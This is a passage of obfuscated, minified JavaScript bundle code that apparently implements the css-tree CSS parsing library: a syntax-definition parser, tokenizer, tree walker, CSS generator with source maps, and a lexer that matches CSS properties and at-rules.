Object[cX(0xd48)]((0x0,V['a'])(cX(0xc6),c),{'input':f,'offset':q,'rawMessage':c,'message':c+cX(0x181)+f+cX(0xe01)+new Array((q||f[cX(0xac9)])+0x1)[cX(0x3a8)]('-')+'^'});}},0x24ff:(u,g,z)=>{'use strict';function V(f){return f;}function K(f,q,M,R){const cd=a2E;let m;switch(f[cd(0x59e)]){case cd(0x769):m=function(B,W,N,x){const cO=cd,Q='\x20'===B[cO(0x5f7)]||x?B[cO(0x5f7)]:'\x20'+B[cO(0x5f7)]+'\x20',S=B[cO(0x88e)][cO(0x61d)](J=>K(J,W,N,x))[cO(0x3a8)](Q);return B[cO(0x3d7)]||N?(x||','===S[0x0]?'[':'[\x20')+S+(x?']':'\x20]'):S;}(f,q,M,R)+(f[cd(0x68d)]?'!':'');break;case cd(0xb81):return K(f[cd(0xea3)],q,M,R)+q(function(B){const {min:W,max:N,comma:x}=B;return 0x0===W&&0x0===N?x?'#?':'*':0x0===W&&0x1===N?'?':0x1===W&&0x0===N?x?'#':'+':0x1===W&&0x1===N?'':(x?'#':'')+(W===N?'{'+W+'}':'{'+W+','+(0x0!==N?N:'')+'}');}(f),f);case cd(0x132):m=cd(0x119)+K(f[cd(0xea3)],q,M,R)+']>';break;case cd(0x75c):m='<'+f[cd(0xd3)]+(f[cd(0xdf7)]?q(function(B){const cl=cd;if(cl(0x6d2)===B[cl(0x59e)])return'\x20['+(null===B[cl(0x199)]?'-∞':B[cl(0x199)])+','+(null===B[cl(0x6f9)]?'∞':B[cl(0x6f9)])+']';throw new Error(cl(0x941)+B[cl(0x59e)]+'`');}(f[cd(0xdf7)]),f[cd(0xdf7)]):'')+'>';break;case cd(0xa02):m='<\x27'+f[cd(0xd3)]+'\x27>';break;case cd(0x646):m=f[cd(0xd3)];break;case cd(0xea):m='@'+f[cd(0xd3)];break;case cd(0xadd):m=f[cd(0xd3)]+'(';break;case cd(0x67f):case cd(0xd49):m=f[cd(0x93b)];break;case cd(0x7ce):m=',';break;default:throw new Error(cd(0x941)+f[cd(0x59e)]+'`');}return q(m,f);}function c(f,q){const cA=a2E;let M=V,R=!0x1,m=!0x1;return cA(0xb1e)==typeof q?M=q:q&&(R=Boolean(q[cA(0xc57)]),m=Boolean(q[cA(0xdc6)]),cA(0xb1e)==typeof q[cA(0x24f)]&&(M=q[cA(0x24f)])),K(f,M,R,m);}z['d'](g,{'c':()=>c});},0x268e:(u,g,z)=>{'use strict';z['d'](g,{'GG':()=>c['G'],'cM':()=>V['c'],'qg':()=>K['q']});var V=z(0x24ff),K=z(0x7fd),c=z(0x1be5);},0x7fd:(z,V,K)=>{'use strict';K['d'](V,{'q':()=>Gq});var q=K(0x924);const B=0x9,Q=0xa,J=0xc,Z=0xd,Y=0x20,j=0x21,F=0x23,H=0x26,X=0x27,O=0x28,D=0x29,G0=0x2a,G1=0x2b,G2=0x2c,G3=0x2d,G4=0x3c,G5=0x3e,G6=0x3f,G7=0x40,G8=0x5b,G9=0x5d,GG=0x7b,GE=0x7c,Gn=0x7d,Gw=0x221e,Gu={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Gg(GM){const cC=a2E;let Gr=null,GR=null;return GM[cC(0x751)](GG),GM[cC(0xc5b)](),Gr=GM[cC(0x17d)](GM),GM[cC(0xc5b)](),GM[cC(0x1009)]()===G2?(GM[cC(0x616)]++,GM[cC(0xc5b)](),GM[cC(0x1009)]()!==Gn&&(GR=GM[cC(0x17d)](GM),GM[cC(0xc5b)]())):GR=Gr,GM[cC(0x751)](Gn),{'min':Number(Gr),'max':GR?Number(GR):0x0};}function Gz(GM,Gr){const cD=a2E,GR=function(Go){const cb=a2E;let Gm=null,GB=!0x1;switch(Go[cb(0x1009)]()){case G0:Go[cb(0x616)]++,Gm={'min':0x0,'max':0x0};break;case G1:Go[cb(0x616)]++,Gm={'min':0x1,'max':0x0};break;case G6:Go[cb(0x616)]++,Gm={'min':0x0,'max':0x1};break;case F:Go[cb(0x616)]++,GB=!0x0,Go[cb(0x1009)]()===GG?Gm=Gg(Go):Go[cb(0x1009)]()===G6?(Go[cb(0x616)]++,Gm={'min':0x0,'max':0x0}):Gm={'min':0x1,'max':0x0};break;case GG:Gm=Gg(Go);break;default:return null;}return{'type':cb(0xb81),'comma':GB,'min':Gm[cb(0x199)],'max':Gm[cb(0x6f9)],'term':null};}(GM);return null!==GR?(GR[cD(0xea3)]=Gr,GM[cD(0x1009)]()===F&&GM[cD(0x78)](GM[cD(0x616)]-0x1)===G1?Gz(GM,GR):GR):Gr;}function GV(GM){const ck=a2E,Gr=GM[ck(0xfa5)]();return''===Gr?null:Gz(GM,{'type':ck(0xd49),'value':Gr});}function GK(GM,Gr){const f0=a2E;function GR(Gm,GB){const cy=a2E;return{'type':cy(0x769),'terms':Gm,'combinator':GB,'disallowEmpty':!0x1,'explicit':!0x1};}let Go;for(Gr=Object[f0(0x985)](Gr)[f0(0xf5d)]((Gm,GB)=>Gu[Gm]-Gu[GB]);Gr[f0(0xac9)]>0x0;){Go=Gr[f0(0x4a0)]();let Gm=0x0,GB=0x0;for(;Gm<GM[f0(0xac9)];Gm++){const GW=GM[Gm];f0(0x832)===GW[f0(0x59e)]&&(GW[f0(0x93b)]===Go?(-0x1===GB&&(GB=Gm-0x1),GM[f0(0x156)](Gm,0x1),Gm--):(-0x1!==GB&&Gm-GB>0x1&&(GM[f0(0x156)](GB,Gm-GB,GR(GM[f0(0xf5f)](GB,Gm),Go)),Gm=GB+0x1),GB=-0x1));}-0x1!==GB&&Gr[f0(0xac9)]&&GM[f0(0x156)](GB,Gm-GB,GR(GM[f0(0xf5f)](GB,Gm),Go));}return Go;}function Gc(GM,Gr){const f1=a2E,GR=Object[f1(0xdfb)](null),Go=[];let Gm,GB=null,GW=GM[f1(0x616)];for(;GM[f1(0x1009)]()!==Gr&&(Gm=Gf(GM,Gr));)f1(0xa81)!==Gm[f1(0x59e)]&&(f1(0x832)===Gm[f1(0x59e)]?(null!==GB&&f1(0x832)!==GB[f1(0x59e)]||(GM[f1(0x616)]=GW,GM[f1(0x806)](f1(0x78e))),GR[Gm[f1(0x93b)]]=!0x0):null!==GB&&f1(0x832)!==GB[f1(0x59e)]&&(GR['\x20']=!0x0,Go[f1(0xd00)]({'type':f1(0x832),'value':'\x20'})),Go[f1(0xd00)](Gm),GB=Gm,GW=GM[f1(0x616)]);return null!==GB&&f1(0x832)===GB[f1(0x59e)]&&(GM[f1(0x616)]-=GW,GM[f1(0x806)](f1(0x78e))),{'type':f1(0x769),'terms':Go,'combinator':GK(Go,GR)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Gf(GM,Gr){const f2=a2E;let GR=GM[f2(0x1009)]();switch(GR){case G9:break;case G8:return Gz(GM,function(Go,Gm){const f3=f2;let GB;return Go[f3(0x751)](G8),GB=Gc(Go,Gm),Go[f3(0x751)](G9),GB[f3(0x3d7)]=!0x0,Go[f3(0x1009)]()===j&&(Go[f3(0x616)]++,GB[f3(0x68d)]=!0x0),GB;}(GM,Gr));case G4:return GM[f2(0x731)]()===X?function(Go){const f4=f2;let Gm;return Go[f4(0x751)](G4),Go[f4(0x751)](X),Gm=Go[f4(0x91b)](),Go[f4(0x751)](X),Go[f4(0x751)](G5),Gz(Go,{'type':f4(0xa02),'name':Gm});}(GM):function(Go){const f5=f2;let Gm,GB=null;if(Go[f5(0x751)](G4),Gm=Go[f5(0x91b)](),f5(0xf42)===Gm){Go[f5(0x751)](G8);const GW=Gc(Go,G9);return Go[f5(0x751)](G9),Go[f5(0x751)](G5),Gz(Go,{'type':f5(0x132),'term':0x1===GW[f5(0x88e)][f5(0xac9)]?GW[f5(0x88e)][0x0]:GW});}return Go[f5(0x1009)]()===O&&Go[f5(0x731)]()===D&&(Go[f5(0x616)]+=0x2,Gm+='()'),Go[f5(0x78)](Go[f5(0xa9f)](Go[f5(0x616)]))===G8&&(Go[f5(0xc5b)](),GB=function(GN){const f6=f5;let Gx=null,Ge=null,GQ=0x1;return GN[f6(0x751)](G8),GN[f6(0x1009)]()===G3&&(GN[f6(0xfa5)](),GQ=-0x1),-0x1==GQ&&GN[f6(0x1009)]()===Gw?GN[f6(0xfa5)]():(Gx=GQ*Number(GN[f6(0x17d)](GN)),GN[f6(0x21b)]()&&(Gx+=GN[f6(0x91b)]())),GN[f6(0xc5b)](),GN[f6(0x751)](G2),GN[f6(0xc5b)](),GN[f6(0x1009)]()===Gw?GN[f6(0xfa5)]():(GQ=0x1,GN[f6(0x1009)]()===G3&&(GN[f6(0xfa5)](),GQ=-0x1),Ge=GQ*Number(GN[f6(0x17d)](GN)),GN[f6(0x21b)]()&&(Ge+=GN[f6(0x91b)]())),GN[f6(0x751)](G9),{'type':f6(0x6d2),'min':Gx,'max':Ge};}(Go)),Go[f5(0x751)](G5),Gz(Go,{'type':f5(0x75c),'name':Gm,'opts':GB});}(GM);case GE:return{'type':f2(0x832),'value':GM[f2(0x8c)](GM[f2(0x616)]+(GM[f2(0x731)]()===GE?0x2:0x1))};case H:return GM[f2(0x616)]++,GM[f2(0x751)](H),{'type':f2(0x832),'value':'&&'};case G2:return GM[f2(0x616)]++,{'type':f2(0x7ce)};case X:return Gz(GM,{'type':f2(0x67f),'value':GM[f2(0xed1)]()});case Y:case B:case Q:case Z:case J:return{'type':f2(0xa81),'value':GM[f2(0x2e0)]()};case G7:return GR=GM[f2(0x731)](),GM[f2(0x21b)](GR)?(GM[f2(0x616)]++,{'type':f2(0xea),'name':GM[f2(0x91b)]()}):GV(GM);case G0:case G1:case G6:case F:case j:break;case GG:if(GR=GM[f2(0x731)](),GR<0x30||GR>0x39)return GV(GM);break;default:return GM[f2(0x21b)](GR)?function(Go){const f7=f2,Gm=Go[f7(0x91b)]();return Go[f7(0x1009)]()===O?(Go[f7(0x616)]++,{'type':f7(0xadd),'name':Gm}):Gz(Go,{'type':f7(0x646),'name':Gm});}(GM):GV(GM);}}function Gq(GM){const f8=a2E,Gr=new q['L'](GM),GR=Gc(Gr);return Gr[f8(0x616)]!==GM[f8(0xac9)]&&Gr[f8(0x806)](f8(0x541)),0x1===GR[f8(0x88e)][f8(0xac9)]&&f8(0x769)===GR[f8(0x88e)][0x0][f8(0x59e)]?GR[f8(0x88e)][0x0]:GR;}},0x924:(u,g,z)=>{'use strict';const f9=a2E;z['d'](g,{'L':()=>c});var V=z(0x1995);const K=new Uint8Array(0x80)[f9(0x61d)]((f,q)=>/[a-zA-Z0-9\-]/[f9(0x95e)](String[f9(0x8c4)](q))?0x1:0x0);class c{constructor(f){const fG=f9;this[fG(0x2af)]=f,this[fG(0x616)]=0x0;}[f9(0x78)](f){const fE=f9;return f<this[fE(0x2af)][fE(0xac9)]?this[fE(0x2af)][fE(0x78)](f):0x0;}[f9(0x1009)](){const fn=f9;return this[fn(0x78)](this[fn(0x616)]);}[f9(0x21b)](f=this[f9(0x1009)]()){return f<0x80&&0x1===K[f];}[f9(0x731)](){const fw=f9;return this[fw(0x78)](this[fw(0x616)]+0x1);}[f9(0x2ae)](f){const fu=f9;return this[fu(0x78)](this[fu(0xa9f)](f));}[f9(0xc5b)](){const fg=f9;this[fg(0x616)]=this[fg(0xa9f)](this[fg(0x616)]);}[f9(0xa9f)](f){const fz=f9;for(;f<this[fz(0x2af)][fz(0xac9)];f++){const q=this[fz(0x2af)][fz(0x78)](f);if(0xd!==q&&0xa!==q&&0xc!==q&&0x20!==q&&0x9!==q)break;}return f;}[f9(0x8c)](f){const fV=f9;return this[fV(0x2af)][fV(0x688)](this[fV(0x616)],this[fV(0x616)]=f);}[f9(0x751)](f){const fK=f9;this[fK(0x1009)]()!==f&&this[fK(0x806)](fK(0xbfe)+String[fK(0x8c4)](f)+'`'),this[fK(0x616)]++;}[f9(0xfa5)](){const fc=f9;return this[fc(0x616)]<this[fc(0x2af)][fc(0xac9)]?this[fc(0x2af)][fc(0x305)](this[fc(0x616)]++):'';}[f9(0x806)](f){const ff=f9;throw new V['u'](f,this[ff(0x2af)],this[ff(0x616)]);}[f9(0x2e0)](){const fq=f9;return this[fq(0x8c)](this[fq(0xa9f)](this[fq(0x616)]));}[f9(0x91b)](){const fM=f9;let f=this[fM(0x616)];for(;f<this[fM(0x2af)][fM(0xac9)];f++){const q=this[fM(0x2af)][fM(0x78)](f);if(q>=0x80||0x0===K[q])break;}return this[fM(0x616)]===f&&this[fM(0x806)](fM(0x3bf)),this[fM(0x8c)](f);}[f9(0x17d)](){const fr=f9;let f=this[fr(0x616)];for(;f<this[fr(0x2af)][fr(0xac9)];f++){const q=this[fr(0x2af)][fr(0x78)](f);if(q<0x30||q>0x39)break;}return this[fr(0x616)]===f&&this[fr(0x806)](fr(0x211)),this[fr(0x8c)](f);}[f9(0xed1)](){const fR=f9,f=this[fR(0x2af)][fR(0x94b)]('\x27',this[fR(0x616)]+0x1);return-0x1===f&&(this[fR(0x616)]=this[fR(0x2af)][fR(0xac9)],this[fR(0x806)](fR(0x7ab))),this[fR(0x8c)](f+0x1);}}},0x1be5:(u,g,z)=>{'use strict';z['d'](g,{'G':()=>c});const V=function(){};function K(f){const fo=a2E;return fo(0xb1e)==typeof f?f:V;}function c(f,q,M){const fm=a2E;let R=V,m=V;if(fm(0xb1e)==typeof q?R=q:q&&(R=K(q[fm(0xfd5)]),m=K(q[fm(0xee5)])),R===V&&m===V)throw new Error(fm(0x63a));!function B(W){const fB=fm;switch(R[fB(0x544)](M,W),W[fB(0x59e)]){case fB(0x769):W[fB(0x88e)][fB(0x6ca)](B);break;case fB(0xb81):case fB(0x132):B(W[fB(0xea3)]);break;case fB(0x75c):case fB(0xa02):case fB(0x646):case fB(0xea):case fB(0xadd):case fB(0x67f):case fB(0xd49):case fB(0x7ce):break;default:throw new Error(fB(0xdc)+W[fB(0x59e)]);}m[fB(0x544)](M,W);}(f);}},0x772:(u,g,z)=>{'use strict';z['d'](g,{'o':()=>m});var V=z(0x11ac),K=z(0x153d),f=z(0x1725);const q=0x5c;function M(B,W){const fW=a2E;if(fW(0xb1e)!=typeof W)B[fW(0x302)][fW(0x6ca)](this[fW(0x4f9)],this);else{let N=null;B[fW(0x302)][fW(0x6ca)](x=>{const fN=fW;null!==N&&W[fN(0x544)](this,N),this[fN(0x4f9)](x),N=x;});}}function R(B){(0x0,V['qw'])(B,(W,N,x)=>{const fx=a2E;this[fx(0x84e)](W,B[fx(0xf5f)](N,x));});}function m(B){const fe=a2E,W=new Map();for(let [N,x]of Object[fe(0x316)](B[fe(0x4f9)]))fe(0xb1e)==typeof(x[fe(0x176)]||x)&&W[fe(0x650)](N,x[fe(0x176)]||x);return function(Q,S){const fi=fe;let J='',Z=0x0,U={'node'(L){const fQ=a2E;if(!W[fQ(0x5df)](L[fQ(0x59e)]))throw new Error(fQ(0x726)+L[fQ(0x59e)]);W[fQ(0xf4d)](L[fQ(0x59e)])[fQ(0x544)](Y,L);},'tokenBefore':f[fi(0xfa4)],'token'(L,j){const fS=fi;Z=this[fS(0x80b)](Z,L,j),this[fS(0x4fe)](j,L,!0x1),L===V['_i']&&j[fS(0x78)](0x0)===q&&this[fS(0x4fe)]('\x0a',V['M$'],!0x0);},'emit'(L){J+=L;},'result':()=>J};S&&(fi(0xb1e)==typeof S[fi(0x169)]&&(U=S[fi(0x169)](U)),S[fi(0x66f)]&&(U=(0x0,K['f'])(U)),S[fi(0xefc)]in f&&(U[fi(0x80b)]=f[S[fi(0xefc)]]));const Y={'node':L=>U[fi(0x4f9)](L),'children':M,'token':(L,j)=>U[fi(0x84e)](L,j),'tokenize':R};return U[fi(0x4f9)](Q),U[fi(0x2ee)]();};}},0x153d:(u,g,z)=>{'use strict';const fJ=a2E;z['d'](g,{'f':()=>c});var V=z(0xf1);const K=new Set([fJ(0x80a),fJ(0xf4c),fJ(0x411)]);function c(f){const fs=fJ,q=new V['x'](),M={'line':0x1,'column':0x0},R={'line':0x0,'column':0x0},m={'line':0x1,'column':0x0},B={'generated':m};let W=0x1,N=0x0,x=!0x1;const Q=f[fs(0x4f9)];f[fs(0x4f9)]=function(Z){const fZ=fs;if(Z[fZ(0xdbc)]&&Z[fZ(0xdbc)][fZ(0x509)]&&K[fZ(0x5df)](Z[fZ(0x59e)])){const U=Z[fZ(0xdbc)][fZ(0x509)][fZ(0xdda)],Y=Z[fZ(0xdbc)][fZ(0x509)][fZ(0xd0f)]-0x1;R[fZ(0xdda)]===U&&R[fZ(0xd0f)]===Y||(R[fZ(0xdda)]=U,R[fZ(0xd0f)]=Y,M[fZ(0xdda)]=W,M[fZ(0xd0f)]=N,x&&(x=!0x1,M[fZ(0xdda)]===m[fZ(0xdda)]&&M[fZ(0xd0f)]===m[fZ(0xd0f)]||q[fZ(0x1fb)](B)),x=!0x0,q[fZ(0x1fb)]({'source':Z[fZ(0xdbc)][fZ(0x857)],'original':R,'generated':M}));}Q[fZ(0x544)](this,Z),x&&K[fZ(0x5df)](Z[fZ(0x59e)])&&(m[fZ(0xdda)]=W,m[fZ(0xd0f)]=N);};const S=f[fs(0x4fe)];f[fs(0x4fe)]=function(Z,U,Y){const fU=fs;for(let L=0x0;L<Z[fU(0xac9)];L++)0xa===Z[fU(0x78)](L)?(W++,N=0x0):N++;S(Z,U,Y);};const J=f[fs(0x2ee)];return f[fs(0x2ee)]=function(){const fp=fs;return x&&q[fp(0x1fb)](B),{'css':J(),'map':q};},f;}},0x1725:(u,g,z)=>{'use strict';const fL=a2E;z['r'](g),z['d'](g,{'safe':()=>m,'spec':()=>R});var V=z(0x11ac);const K=(B,W)=>{const fY=a2E;if(B===V['_i']&&(B=W),fY(0xf22)==typeof B){const N=B[fY(0x78)](0x0);return N>0x7f?0x8000:N<<0x8;}return B;},f=[[V['Vy'],V['Vy']],[V['Vy'],V['zt']],[V['Vy'],V['s0']],[V['Vy'],V['VY']],[V['Vy'],'-'],[V['Vy'],V['wN']],[V['Vy'],V['Ne']],[V['Vy'],V['fg']],[V['Vy'],V['zG']],[V['Vy'],V['AJ']],[V['zu'],V['Vy']],[V['zu'],V['zt']],[V['zu'],V['s0']],[V['zu'],V['VY']],[V['zu'],'-'],[V['zu'],V['wN']],[V['zu'],V['Ne']],[V['zu'],V['fg']],[V['zu'],V['zG']],[V['Vw'],V['Vy']],[V['Vw'],V['zt']],[V['Vw'],V['s0']],[V['Vw'],V['VY']],[V['Vw'],'-'],[V['Vw'],V['wN']],[V['Vw'],V['Ne']],[V['Vw'],V['fg']],[V['Vw'],V['zG']],[V['fg'],V['Vy']],[V['fg'],V['zt']],[V['fg'],V['s0']],[V['fg'],V['VY']],[V['fg'],'-'],[V['fg'],V['wN']],[V['fg'],V['Ne']],[V['fg'],V['fg']],[V['fg'],V['zG']],['#',V['Vy']],['#',V['zt']],['#',V['s0']],['#',V['VY']],['#','-'],['#',V['wN']],['#',V['Ne']],['#',V['fg']],['#',V['zG']],['-',V['Vy']],['-',V['zt']],['-',V['s0']],['-',V['VY']],['-','-'],['-',V['wN']],['-',V['Ne']],['-',V['fg']],['-',V['zG']],[V['wN'],V['Vy']],[V['wN'],V['zt']],[V['wN'],V['s0']],[V['wN'],V['VY']],[V['wN'],V['wN']],[V['wN'],V['Ne']],[V['wN'],V['fg']],[V['wN'],'%'],[V['wN'],V['zG']],['@',V['Vy']],['@',V['zt']],['@',V['s0']],['@',V['VY']],['@','-'],['@',V['zG']],['.',V['wN']],['.',V['Ne']],['.',V['fg']],['+',V['wN']],['+',V['Ne']],['+',V['fg']],['/','*']],q=f[fL(0x37a)]([[V['Vy'],V['Vw']],[V['fg'],V['Vw']],[V['Vw'],V['Vw']],[V['zu'],V['AJ']],[V['zu'],V['Qf']],[V['zu'],V['Qx']],[V['Ne'],V['Ne']],[V['Ne'],V['fg']],[V['Ne'],V['zt']],[V['Ne'],'-'],[V['no'],V['Vy']],[V['no'],V['zt']],[V['no'],V['Ne']],[V['no'],V['fg']],[V['no'],V['Vw']],[V['no'],'-']]);function M(B){const fj=fL,W=new Set(B[fj(0x61d)](([N,x])=>K(N)<<0x10|K(x)));return function(N,x,Q){const ft=fj,S=K(x,Q),J=Q[ft(0x78)](0x0);return(0x2d===J&&x!==V['Vy']&&x!==V['zt']&&x!==V['zG']||0x2b===J?W[ft(0x5df)](N<<0x10|J<<0x8):W[ft(0x5df)](N<<0x10|S))&&this[ft(0x4fe)]('\x20',V['M$'],!0x0),S;};}const R=M(f),m=M(q);},0xf26:(z,V,K)=>{'use strict';K['d'](V,{'GG':()=>N,'cM':()=>R,'qg':()=>M});var f=K(0x1254);K(0x2162),K(0x1aa),K(0x1d09),K(0x11ac),K(0x268e),K(0x12dd),K(0xc8c),K(0x122e),K(0x18bf),K(0x15b1);const {tokenize:q,parse:M,generate:R,lexer:B,createLexer:W,walk:N,find:x,findLast:Q,findAll:S,toPlainObject:J,fromPlainObject:Z,fork:U}=f['A'];},0x1d09:(z,V,K)=>{'use strict';const fF=a2E;K['d'](V,{'J':()=>P});var q=K(0x209d),M=K(0xc8c),R=K(0x1304),B=K(0x13ba),W=K(0xec0),N=K(0x268e),x=K(0x2507),Q=K(0x2613),S=K(0x16e6),J=K(0x11e),Z=K(0x193f),U=K(0x2342);function Y(T,F,H){const fv=a2E,I={};for(const X in T)T[X][fv(0x29c)]&&(I[X]=H?T[X][fv(0x29c)]:(0x0,N['cM'])(T[X][fv(0x29c)],{'compact':F}));return I;}function L(T,F,H){const fP=a2E,I={};for(const [X,O]of Object[fP(0x316)](T))I[X]={'prelude':O[fP(0xd39)]&&(H?O[fP(0xd39)][fP(0x29c)]:(0x0,N['cM'])(O[fP(0xd39)][fP(0x29c)],{'compact':F})),'descriptors':O[fP(0x588)]&&Y(O[fP(0x588)],F,H)};return I;}function j(T,F,H){return{'matched':T,'iterations':H,'error':F,...J};}function v(T,F,H,I){const fa=a2E,X=(0x0,x['A'])(H,T[fa(0x29c)]);let O;return function(A){const fT=fa;for(let C=0x0;C<A[fT(0xac9)];C++)if(fT(0xd63)===A[C][fT(0x93b)][fT(0x2a1)]())return!0x0;return!0x1;}(X)?j(null,new Error(fa(0xbd0))):(I&&(O=(0x0,S['wg'])(X,T[fa(0x90d)],T)),I&&O[fa(0x8e5)]||(O=(0x0,S['wg'])(X,F[fa(0x8e5)],T),O[fa(0x8e5)])?j(O[fa(0x8e5)],null,O[fa(0x209)]):j(null,new q['F'](O[fa(0xfc)],F[fa(0x29c)],H,O),O[fa(0x209)]));}class P{constructor(T,F,H){const fh=a2E;if(this[fh(0x261)]=R['v'],this[fh(0x29c)]=F,this[fh(0xa30)]=!0x1,this[fh(0x78b)]={...W},this[fh(0xcd9)]=Object[fh(0xdfb)](null),this[fh(0x346)]=Object[fh(0xdfb)](null),this[fh(0x481)]=Object[fh(0xdfb)](null),this[fh(0x7e3)]=H||(0x0,U['y'])(T),T){if(T[fh(0x261)]&&(this[fh(0x261)]=T[fh(0x261)]),T[fh(0x78b)]){for(const I of Object[fh(0x985)](W))Array[fh(0x643)](T[fh(0x78b)][I])&&(this[fh(0x78b)][I]=T[fh(0x78b)][I]);}if(T[fh(0x481)]){for(const [X,O]of Object[fh(0x316)](T[fh(0x481)]))this[fh(0x513)](X,O);}if(T[fh(0xa30)]){this[fh(0xa30)]=!0x0;for(const [A,C]of Object[fh(0x316)]((0x0,B['JH'])(this[fh(0x78b)])))this[fh(0x513)](A,C);}if(T[fh(0xcd9)]){for(const [D,k]of Object[fh(0x316)](T[fh(0xcd9)]))this[fh(0x330)](D,k);}if(T[fh(0x346)]){for(const [G0,G1]of Object[fh(0x316)](T[fh(0x346)]))this[fh(0x4f6)](G0,G1);}}this[fh(0x90d)]=(0x0,Q['gt'])(this[fh(0x261)][fh(0x3a8)](fh(0xa85)));}[fF(0xf4f)](T){const fI=fF;function F(X,O){const fH=a2E;I[fH(0xd00)]({'node':X,'message':O});}const H=this[fI(0x7e3)],I=[];return this[fI(0x29c)][fI(0x933)](T,function(X){const fX=fI;H[fX(0x6f0)](X[fX(0x59e)])?H[X[fX(0x59e)]][fX(0x1ce)](X,F):F(X,fX(0x941)+X[fX(0x59e)]+'`');}),!!I[fI(0xac9)]&&I;}[fF(0xae1)](T,F,H,I=null){const fd=fF,X={'type':F,'name':H},O={'type':F,'name':H,'parent':I,'serializable':fd(0xf22)==typeof T||T&&fd(0xf22)==typeof T[fd(0x59e)],'syntax':null,'match':null,'matchRef':null};return fd(0xb1e)==typeof T?O[fd(0x8e5)]=(0x0,Q['gt'])(T,X):(fd(0xf22)==typeof T?Object[fd(0xe07)](O,fd(0x29c),{'get':()=>(Object[fd(0xe07)](O,fd(0x29c),{'value':(0x0,N['qg'])(T)}),O[fd(0x29c)])}):O[fd(0x29c)]=T,Object[fd(0xe07)](O,fd(0x8e5),{'get':()=>(Object[fd(0xe07)](O,fd(0x8e5),{'value':(0x0,Q['gt'])(O[fd(0x29c)],X)}),O[fd(0x8e5)])}),fd(0xa02)===F&&Object[fd(0xe07)](O,fd(0x94a),{'get'(){const fO=fd,A=O[fO(0x29c)],C=function(D){const fl=fO,k=D[fl(0x88e)][0x0];return!0x1===D[fl(0x3d7)]&&0x1===D[fl(0x88e)][fl(0xac9)]&&fl(0xb81)===k[fl(0x59e)]&&!0x0===k[fl(0x4a8)];}(A)?(0x0,Q['gt'])({...A,'terms':[A[fO(0x88e)][0x0][fO(0xea3)]]},X):null;return Object[fO(0xe07)](O,fO(0x94a),{'value':C}),C;}})),O;}[fF(0x330)](T,F){const fA=fF;F&&(this[fA(0xcd9)][T]={'type':fA(0x80a),'name':T,'prelude':F[fA(0xd39)]?this[fA(0xae1)](F[fA(0xd39)],fA(0xfe3),T):null,'descriptors':F[fA(0x588)]?Object[fA(0x985)](F[fA(0x588)])[fA(0x361)]((H,I)=>(H[I]=this[fA(0xae1)](F[fA(0x588)][I],fA(0x444),I,T),H),Object[fA(0xdfb)](null)):null});}[fF(0x4f6)](T,F){const fC=fF;F&&(this[fC(0x346)][T]=this[fC(0xae1)](F,fC(0xa02),T));}[fF(0x513)](T,F){const fb=fF;F&&(this[fb(0x481)][T]=this[fb(0xae1)](F,fb(0x75c),T));}[fF(0x437)](T){const fD=fF;if(!this[fD(0xdfa)](T))return new q['B'](fD(0x993),'@'+T);}[fF(0x7a6)](T,F){const fk=fF,H=this[fk(0x437)](T);if(H)return H;const I=this[fk(0xdfa)](T);return!I[fk(0xd39)]&&F?new SyntaxError(fk(0xb76)+T+fk(0xfad)):!I[fk(0xd39)]||F||v(this,I[fk(0xd39)],'',!0x1)[fk(0xd6c)]?void 0x0:new SyntaxError(fk(0xb76)+T+fk(0xc04));}[fF(0x2cc)](T,F){const fy=fF,H=this[fy(0x437)](T);if(H)return H;const I=this[fy(0xdfa)](T),X=M['Si'](F);return I[fy(0x588)]?I[fy(0x588)][X[fy(0xd3)]]||I[fy(0x588)][X[fy(0x561)]]?void 0x0:new q['B'](fy(0xc5c),F):new SyntaxError(fy(0xb76)+T+fy(0x383));}[fF(0xb24)](T){const q0=fF;if(!this[q0(0x7b8)](T))return new q['B'](q0(0x29a),T);}[fF(0xde1)](T,F){const q1=fF,H=this[q1(0x7a6)](T,F);if(H)return j(null,H);const I=this[q1(0xdfa)](T);return I[q1(0xd39)]?v(this,I[q1(0xd39)],F||'',!0x1):j(null,null);}[fF(0xea2)](T,F,H){const q2=fF,I=this[q2(0x2cc)](T,F);if(I)return j(null,I);const X=this[q2(0xdfa)](T),O=M['Si'](F);return v(this,X[q2(0x588)][O[q2(0xd3)]]||X[q2(0x588)][O[q2(0x561)]],H,!0x1);}[fF(0xf0e)](T){const q3=fF;return q3(0x411)!==T[q3(0x59e)]?j(null,new Error(q3(0x8a0))):this[q3(0x23f)](T[q3(0x710)],T[q3(0x93b)]);}[fF(0x23f)](T,F){const q4=fF;if(M['MZ'](T)[q4(0xe65)])return j(null,new Error(q4(0x704)));const H=this[q4(0xb24)](T);return H?j(null,H):v(this,this[q4(0x7b8)](T),F,!0x0);}[fF(0x497)](T,F){const q5=fF,H=this[q5(0xce4)](T);return H?v(this,H,F,!0x1):j(null,new q['B'](q5(0x678),T));}[fF(0x8e5)](T,F){const q6=fF;return q6(0xf22)==typeof T||T&&T[q6(0x59e)]?(q6(0xf22)!=typeof T&&T[q6(0x8e5)]||(T=this[q6(0xae1)](T,q6(0x75c),q6(0x5a2))),v(this,T,F,!0x1)):j(null,new q['B'](q6(0x569)));}[fF(0x97)](T,F,H,I){const q7=fF;return(0x0,Z['V'])(this,F,this[q7(0x23f)](T,F),H,I);}[fF(0x591)](T,F,H){const q8=fF;return(0x0,Z['V'])(this,T[q8(0x93b)],this[q8(0xf0e)](T),F,H);}[fF(0x470)](T,F,H){const q9=fF,I=[];return this[q9(0x29c)][q9(0x933)](T,{'visit':q9(0x411),'enter':X=>{const qG=q9;I[qG(0xd00)][qG(0xe4f)](I,this[qG(0x591)](X,F,H));}}),I;}[fF(0xdfa)](T,F=!0x0){const qE=fF,H=M['Si'](T);return(H[qE(0x4ee)]&&F?this[qE(0xcd9)][H[qE(0xd3)]]||this[qE(0xcd9)][H[qE(0x561)]]:this[qE(0xcd9)][H[qE(0xd3)]])||null;}[fF(0x848)](T,F=!0x0){const qn=fF,H=this[qn(0xdfa)](T,F);return H&&H[qn(0xd39)]||null;}[fF(0xceb)](T,F){const qw=fF;return this[qw(0xcd9)][qw(0x6f0)](T)&&this[qw(0xcd9)][qw(0x195)]&&this[qw(0xcd9)][T][qw(0x195)][F]||null;}[fF(0x7b8)](T,F=!0x0){const qu=fF,H=M['MZ'](T);return(H[qu(0x4ee)]&&F?this[qu(0x346)][H[qu(0xd3)]]||this[qu(0x346)][H[qu(0x561)]]:this[qu(0x346)][H[qu(0xd3)]])||null;}[fF(0xce4)](T){const qg=fF;return 